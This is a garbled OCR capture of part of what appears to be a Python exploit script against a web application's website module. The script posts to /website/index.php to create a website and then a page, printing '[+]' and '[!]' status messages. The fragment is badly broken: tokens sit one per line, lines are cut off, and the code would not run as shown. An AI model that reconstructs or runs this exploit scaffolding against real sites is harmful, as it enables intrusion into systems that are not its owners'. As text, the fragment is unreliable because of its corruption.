
if
f
"Website - 
{
website_name
}
"
not
in
 res
.
        print(
"[!] Website creation failed!"
        sys
.
exit(
1
else
        print(
f
"[+] Created website name: 
\"
{
website_
# Create web page
    print(
"[+] Attempting to create a web page..."
    webpage_name 
=
 uuid
.
uuid4()
.
    data 
=
"website"
"token"
"action"
: 
"addcontainer"
"WEBSITE_TYPE_CONTAINER"
: 
"page"
"WEBSITE_TITLE"
: 
"x"
"WEBSITE_PAGENAME"
    res 
=
 s
.
post(
f
"
{
target
}
/website/index.php"
, data
=
if
f
"Contenair 
\\
'
{
webpage_name
}
\\
' added"
not
in
        print(
"[!] Web page creation failed!"
        sys
.
exit(
1
else
        print(
f
"[+] Created web page name: 
\"
{
webpage